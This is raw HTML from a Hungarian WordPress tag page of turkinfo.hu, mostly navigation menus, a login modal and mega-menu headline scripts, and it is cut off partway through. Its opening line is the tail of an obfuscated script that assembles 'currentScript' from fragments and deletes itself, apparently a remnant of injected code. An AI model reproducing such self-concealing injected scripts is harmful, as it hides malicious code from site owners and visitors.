(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-osztrak-kovetseg tag-25935 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/osztrak-kovetseg/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 21.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/osztrak-kovetseg/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5381";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1346";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok 